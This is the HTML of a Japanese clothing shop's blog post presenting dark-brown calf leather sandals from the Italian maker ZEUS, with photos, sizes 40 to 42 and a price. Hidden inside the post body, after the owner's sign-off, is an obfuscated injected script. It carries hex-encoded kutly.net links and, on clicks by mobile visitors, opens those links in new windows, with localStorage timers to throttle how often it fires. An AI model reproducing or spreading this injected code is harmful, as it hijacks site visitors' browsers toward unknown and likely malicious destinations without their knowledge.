<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link"><span class="menu-title">BLOG</span></a></li>
</ul></nav>
</div></header>
<div id="dp_main_wrapper" class="main-wrapper" aria-live="polite"><div id="dp-pjax-wrapper" data-barba="wrapper"><div class="dp-pjax-container" data-barba="container" data-barba-namespace="home"><div id="container" class="dp-container pc is-change-hue not-home singular"><section id="ct-hd" class="ct-hd bgimg"><div id="ct-whole" class="ct-whole edge_shape_wline_btm bgimg not-home singular singular"><div class="inner-bg" role="img" style="--bg-image:url('//sassi.bz/wp-content/uploads/2022/05/57F06CB4-F6C3-48E4-B326-BE479501BF7F_1_201_a-scaled.jpeg')"></div><div class="hd-content"><div class="hd-meta meta-cat wow fadeInDown" data-wow-delay="0.7s"><a href="https://sassi.bz/category/%e3%82%b5%e3%83%b3%e3%83%80%e3%83%ab/" rel="tag" class="cat-link cat-color57"><span class="cat-name">サンダル</span></a></div><h2 class="hd-title single-title wow fadeInDown" data-wow-delay="0.4s"><span>レザーサンダル</span></h2><div class="hd-meta meta-info wow fadeInUp" data-wow-delay="0.7s"><div class="meta meta-date eng"><time datetime="2022-05-20T18:09:00+09:00" class="published icon-clock eng"><span class="date_month_en_full">May</span> <span class="date_day">20</span>, <span class="date_year">2022</span></time></div><div class="meta meta-views">877 views</div><div class="meta time_for_reading icon-alarm">約14分</div></div></div></div></section><nav id="dp_breadcrumb_nav" class="dp_breadcrumb_nav"><ul><li><a href="https://sassi.bz/" class="nav_home nav_link"><span class="nav_title"><i class="icon-home"></i>HOME</span></a></li><li><a href="https://sassi.bz/category/%e3%82%b5%e3%83%b3%e3%83%80%e3%83%ab/" class="nav_link"><span class="nav_title">サンダル</span></a></li><li><a href="https://sassi.bz/%e3%82%b5%e3%83%b3%e3%83%80%e3%83%ab/1968/" class="nav_link"><span class="nav_title">レザーサンダル</span></a></li></ul></nav><div class="content-wrap incontainer clearfix two-col not-home singular">
<main id="content" class="content two-col right"><article id="post-1968" class="single-article post-1968 post type-post status-publish format-standard has-post-thumbnail category-57 tag-zeus-- tag-blog"><div class="entry entry-content"><p>&nbsp;</p>
<p>今年も入荷しました！</p>
<p>&nbsp;</p>
<p>デザイン性もかなり高めをセレクトしました</p>
<p>ヒールには ストラップがつきます</p>
<p>イタリア/ZEUS</p>
<p>沢山のOEMを行なってますので、気がつけば</p>
<p>例のブランドやあのお店に入荷しているタイプなどなど ・・・・・・・</p>
<p>良いエッセンスを感じながらのご紹介です</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="alignnone  wp-image-1961" src="https://sassi.bz/wp-content/uploads/2022/05/7E179F80-B617-4378-B73E-4E3511C04681_1_201_a-scaled.jpeg" alt="" width="1151" height="770" srcset="https://sassi.bz/wp-content/uploads/2022/05/7E179F80-B617-4378-B73E-4E3511C04681_1_201_a-scaled.jpeg 2560w, https://sassi.bz/wp-content/uploads/2022/05/7E179F80-B617-4378-B73E-4E3511C04681_1_201_a-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/05/7E179F80-B617-4378-B73E-4E3511C04681_1_201_a-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/05/7E179F80-B617-4378-B73E-4E3511C04681_1_201_a-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/05/7E179F80-B617-4378-B73E-4E3511C04681_1_201_a-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/05/7E179F80-B617-4378-B73E-4E3511C04681_1_201_a-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/05/7E179F80-B617-4378-B73E-4E3511C04681_1_201_a-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/05/7E179F80-B617-4378-B73E-4E3511C04681_1_201_a-1360x909.jpeg 1360w" sizes="(max-width: 1151px) 100vw, 1151px" /></p>
<p><img decoding="async" class="alignnone  wp-image-1962" src="https://sassi.bz/wp-content/uploads/2022/05/8192F526-83F6-4467-8BBE-715CB9C86505_1_201_a-scaled.jpeg" alt="" width="1151" height="770" srcset="https://sassi.bz/wp-content/uploads/2022/05/8192F526-83F6-4467-8BBE-715CB9C86505_1_201_a-scaled.jpeg 2560w, https://sassi.bz/wp-content/uploads/2022/05/8192F526-83F6-4467-8BBE-715CB9C86505_1_201_a-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/05/8192F526-83F6-4467-8BBE-715CB9C86505_1_201_a-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/05/8192F526-83F6-4467-8BBE-715CB9C86505_1_201_a-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/05/8192F526-83F6-4467-8BBE-715CB9C86505_1_201_a-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/05/8192F526-83F6-4467-8BBE-715CB9C86505_1_201_a-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/05/8192F526-83F6-4467-8BBE-715CB9C86505_1_201_a-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/05/8192F526-83F6-4467-8BBE-715CB9C86505_1_201_a-1360x909.jpeg 1360w" sizes="(max-width: 1151px) 100vw, 1151px" /></p>
<p>&nbsp;</p>
<p>フットベッドを搭載</p>
<p>このデザインのおかげで、サンダル感が垢抜けしたように見えますね</p>
<p>有名どころも採用するデザインです</p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone  wp-image-1963" src="https://sassi.bz/wp-content/uploads/2022/05/7B212101-80CA-49B3-A8DE-61FC3E8FE1D9_1_201_a-scaled.jpeg" alt="" width="1151" height="770" srcset="https://sassi.bz/wp-content/uploads/2022/05/7B212101-80CA-49B3-A8DE-61FC3E8FE1D9_1_201_a-scaled.jpeg 2560w, https://sassi.bz/wp-content/uploads/2022/05/7B212101-80CA-49B3-A8DE-61FC3E8FE1D9_1_201_a-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/05/7B212101-80CA-49B3-A8DE-61FC3E8FE1D9_1_201_a-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/05/7B212101-80CA-49B3-A8DE-61FC3E8FE1D9_1_201_a-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/05/7B212101-80CA-49B3-A8DE-61FC3E8FE1D9_1_201_a-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/05/7B212101-80CA-49B3-A8DE-61FC3E8FE1D9_1_201_a-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/05/7B212101-80CA-49B3-A8DE-61FC3E8FE1D9_1_201_a-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/05/7B212101-80CA-49B3-A8DE-61FC3E8FE1D9_1_201_a-1360x909.jpeg 1360w" sizes="(max-width: 1151px) 100vw, 1151px" /></p>
<p>&nbsp;</p>
<p>ストッパーが効きそうな ラバーソール！！</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone  wp-image-1964" src="https://sassi.bz/wp-content/uploads/2022/05/EF915234-8DD6-497E-AF46-1813D0D714CF_1_201_a-scaled.jpeg" alt="" width="1151" height="770" srcset="https://sassi.bz/wp-content/uploads/2022/05/EF915234-8DD6-497E-AF46-1813D0D714CF_1_201_a-scaled.jpeg 2560w, https://sassi.bz/wp-content/uploads/2022/05/EF915234-8DD6-497E-AF46-1813D0D714CF_1_201_a-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/05/EF915234-8DD6-497E-AF46-1813D0D714CF_1_201_a-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/05/EF915234-8DD6-497E-AF46-1813D0D714CF_1_201_a-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/05/EF915234-8DD6-497E-AF46-1813D0D714CF_1_201_a-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/05/EF915234-8DD6-497E-AF46-1813D0D714CF_1_201_a-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/05/EF915234-8DD6-497E-AF46-1813D0D714CF_1_201_a-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/05/EF915234-8DD6-497E-AF46-1813D0D714CF_1_201_a-1360x909.jpeg 1360w" sizes="auto, (max-width: 1151px) 100vw, 1151px" /></p>
<p>&nbsp;</p>
<p>セッティングしやすいように、テープ留め</p>
<p>お手軽といううか、やりやすさが一番ですね</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone  wp-image-1965" src="https://sassi.bz/wp-content/uploads/2022/05/3E82ABBA-7451-4D50-9D8D-760F8A6399A5_1_201_a-scaled.jpeg" alt="" width="1151" height="770" srcset="https://sassi.bz/wp-content/uploads/2022/05/3E82ABBA-7451-4D50-9D8D-760F8A6399A5_1_201_a-scaled.jpeg 2560w, https://sassi.bz/wp-content/uploads/2022/05/3E82ABBA-7451-4D50-9D8D-760F8A6399A5_1_201_a-300x200.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/05/3E82ABBA-7451-4D50-9D8D-760F8A6399A5_1_201_a-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/05/3E82ABBA-7451-4D50-9D8D-760F8A6399A5_1_201_a-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/05/3E82ABBA-7451-4D50-9D8D-760F8A6399A5_1_201_a-1536x1026.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/05/3E82ABBA-7451-4D50-9D8D-760F8A6399A5_1_201_a-2048x1368.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/05/3E82ABBA-7451-4D50-9D8D-760F8A6399A5_1_201_a-680x454.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/05/3E82ABBA-7451-4D50-9D8D-760F8A6399A5_1_201_a-1360x909.jpeg 1360w" sizes="auto, (max-width: 1151px) 100vw, 1151px" /></p>
<p>トライ！！！</p>
<p>ソックス履いても問題なし・・・・・</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone  wp-image-1966" src="https://sassi.bz/wp-content/uploads/2022/05/55019AC7-51C7-4F87-9D2D-22121A4C8C32_1_201_a-scaled.jpeg" alt="" width="1151" height="770" srcset="https://sassi.bz/wp-content/uploads/2022/05/55019AC7-51C7-4F87-9D2D-22121A4C8C32_1_201_a-scaled.jpeg 2560w, https://sassi.bz/wp-content/uploads/2022/05/55019AC7-51C7-4F87-9D2D-22121A4C8C32_1_201_a-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/05/55019AC7-51C7-4F87-9D2D-22121A4C8C32_1_201_a-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/05/55019AC7-51C7-4F87-9D2D-22121A4C8C32_1_201_a-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/05/55019AC7-51C7-4F87-9D2D-22121A4C8C32_1_201_a-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/05/55019AC7-51C7-4F87-9D2D-22121A4C8C32_1_201_a-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/05/55019AC7-51C7-4F87-9D2D-22121A4C8C32_1_201_a-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/05/55019AC7-51C7-4F87-9D2D-22121A4C8C32_1_201_a-1360x909.jpeg 1360w" sizes="auto, (max-width: 1151px) 100vw, 1151px" /></p>
<p>&nbsp;</p>
<p>サイズ:40.41.42        ￥28.600-税込　　ダークブラウンカラー　　カーフ素材</p>
<p>&nbsp;</p>
<p>それでは、また明日</p>
<p>皆様のお越しをお待ちしております&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;..</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>店主<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x67\x58\x73\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x71\x55\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x52\x58\x57\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x7a\x4b\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x54\x55\x4a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x6f\x58\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x65\x52\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x56\x4e\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x54\x63\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x57\x45\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div><footer class="single_post_meta bottom"><div class="first_row"><div class="flw_box fb show_bg_img"><figure class="flw_box_col show_bg_img"><img src="https://sassi.bz/wp-content/uploads/2022/05/57F06CB4-F6C3-48E4-B326-BE479501BF7F_1_201_a-1024x684.jpeg" width="1024" height="684" layout="responsive" class="wp-post-image" alt="レザーサンダル" srcset="https://sassi.bz/wp-content/uploads/2022/05/57F06CB4-F6C3-48E4-B326-BE479501BF7F_1_201_a-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/05/57F06CB4-F6C3-48E4-B326-BE479501BF7F_1_201_a-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/05/57F06CB4-F6C3-48E4-B326-BE479501BF7F_1_201_a-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/05/57F06CB4-F6C3-48E4-B326-BE479501BF7F_1_201_a-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/05/57F06CB4-F6C3-48E4-B326-BE479501BF7F_1_201_a-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/05/57F06CB4-F6C3-48E4-B326-BE479501BF7F_1_201_a-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/05/57F06CB4-F6C3-48E4-B326-BE479501BF7F_1_201_a-1360x909.jpeg 1360w" /></figure><div class="flw_box_col"><span class="phrase">Click Like button if you like this article.</span><div class="fb-like" data-href="https://sassi.bz/" data-size="large" data-action="like" data-show-faces="false" data-layout="button_count"></div></div><figure class="flw_box_col bg_img"><img src="https://sassi.bz/wp-content/uploads/2022/05/57F06CB4-F6C3-48E4-B326-BE479501BF7F_1_201_a-1024x684.jpeg" width="1024" height="684" layout="responsive" class="wp-post-image" alt="レザーサンダル" srcset="https://sassi.bz/wp-content/uploads/2022/05/57F06CB4-F6C3-48E4-B326-BE479501BF7F_1_201_a-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/05/57F06CB4-F6C3-48E4-B326-BE479501BF7F_1_201_a-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/05/57F06CB4-F6C3-48E4-B326-BE479501BF7F_1_201_a-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/05/57F06CB4-F6C3-48E4-B326-BE479501BF7F_1_201_a-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/05/57F06CB4-F6C3-48E4-B326-BE479501BF7F_1_201_a-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/05/57F06CB4-F6C3-48E4-B326-BE479501BF7F_1_201_a-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/05/57F06CB4-F6C3-48E4-B326-BE479501BF7F_1_201_a-1360x909.jpeg 1360w" /></figure></div><div class="meta meta-cat"><div class="meta-item-list"><a href="https://sassi.bz/category/%e3%82%b5%e3%83%b3%e3%83%80%e3%83%ab/" rel="tag" class="cat-link cat-color57"><span class="cat-name">サンダル</span></a></div></div><div class="meta meta-cat tag"><div class="meta-item-list"><a href="https://sassi.bz/tag/zeus-%e3%82%bc%e3%82%a6%e3%82%b9-%e3%82%b5%e3%83%b3%e3%83%80%e3%83%ab/" rel="tag" class="tag-link"><span class="tag-name">ZEUS/ゼウス/サンダル</span></a> <a href="https://sassi.bz/tag/blog/" rel="tag" class="tag-link"><span class="tag-name">『Sassi』ブログ</span></a> </div></div></div><div class="second_row"><div class="meta meta-views">877 views</div></div></footer></article><aside class="dp_related_posts clearfix horizontal two-col"><h3 class="inside-title wow fadeInDown"><span>You Might Also Like</span></h3><ul><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/%e3%82%b5%e3%83%b3%e3%83%80%e3%83%ab/4211/" title="”店内一部 Sale”" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2023/06/DSC0122-13-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/sale-%e3%82%bb%e3%83%bc%e3%83%ab/" rel="tag" class="cat-link  cat-color73"><span class="cat-name">Sale / セール</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/%e3%82%b5%e3%83%b3%e3%83%80%e3%83%ab/4211/" title="”店内一部 Sale”" class="list-link">”店内一部 Sale”</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%84/2071/" title="”オリジナル オーダーシャツ”" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2022/06/E04AFF35-9CC9-431B-96E9-4C414BF8A870_1_201_a-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%84/" rel="tag" class="cat-link  cat-color15"><span class="cat-name">オーダーシャツ</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%84/2071/" title="”オリジナル オーダーシャツ”" class="list-link">”オリジナル オーダーシャツ”</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/%e3%82%b5%e3%83%b3%e3%83%80%e3%83%ab/2054/" title="・・・・・でした" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2022/06/A1689F96-8435-473C-BE3F-69A87280B74B_1_201_a-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/%e3%82%b5%e3%83%b3%e3%83%80%e3%83%ab/" rel="tag" class="cat-link  cat-color57"><span class="cat-name">サンダル</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/%e3%82%b5%e3%83%b3%e3%83%80%e3%83%ab/2054/" title="・・・・・でした" class="list-link">・・・・・でした</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/%e3%83%8b%e3%83%83%e3%83%88/1987/" title="”Le Minor&#8221;" 